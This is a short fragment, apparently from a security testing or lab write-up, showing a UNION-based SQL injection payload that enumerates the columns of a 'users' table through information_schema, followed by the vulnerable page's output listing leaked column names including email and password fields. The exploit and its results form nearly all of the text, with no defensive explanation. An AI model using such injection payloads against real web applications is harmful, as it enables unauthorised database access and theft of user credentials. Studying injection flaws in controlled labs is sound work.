 Well, testing. Here we are, check it!
' union select 1,column_name,3,4,5 from information_schema.columns where table_schema='blog' and table_name='users'-- -
Query by Status
ID Name Creation Date When is it done? Status
1 usercreatedate 3 4 5
1 useremail 3 4 5
1 userid 3 4 5
1 username 3 4 5
1 userpassword 3 4 5
Dashboard Sign Out